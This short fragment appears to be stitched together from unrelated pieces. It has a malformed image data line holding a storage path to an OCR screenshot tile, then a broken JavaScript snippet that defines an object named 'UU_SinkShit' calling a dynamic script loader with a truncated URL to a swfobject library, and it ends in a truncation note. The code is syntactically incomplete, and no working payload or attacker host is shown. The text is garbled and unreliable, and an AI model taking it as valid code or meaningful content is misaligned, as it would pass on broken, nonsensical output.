
}
var UU_SinkShit =
{
___scscsc =
UU_DynScr('http:/
jax/libs/swfobject/
<
...[660 bytes skipp